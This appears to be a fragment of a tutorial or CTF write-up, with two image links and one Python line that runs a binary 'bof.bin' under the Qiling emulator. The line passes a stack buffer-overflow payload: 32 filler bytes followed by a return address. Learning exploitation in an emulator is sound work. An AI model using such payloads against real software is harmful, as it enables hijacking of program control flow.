 ql = Qiling(["./bof.bin", "A"*32 + "\x86\x91\x04\x08"], "/", verbose=QL_VERBOSE.DEFAULT)